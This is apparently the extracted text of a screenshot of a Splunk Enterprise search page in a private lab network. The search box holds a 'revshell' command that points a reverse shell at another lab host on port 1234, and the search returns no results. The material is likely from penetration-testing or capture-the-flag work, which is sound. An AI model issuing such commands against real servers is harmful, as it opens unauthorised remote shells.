 192.168.56.108:61337/en-US/app/search/search?q=| revshell std 192.168.56.102
splunk>enterprise App: Search & Reporting
Search Datasets Reports Alerts Dashboards
New Search
| revshell std 192.168.56.102 1234
0 results (10/1/19 6:00:00.000 PM to 10/2/19 6:53:57.000 PM) No Event Sampling
Events (0) Patterns Statistics (0) Visualization
20 Per Page Format Preview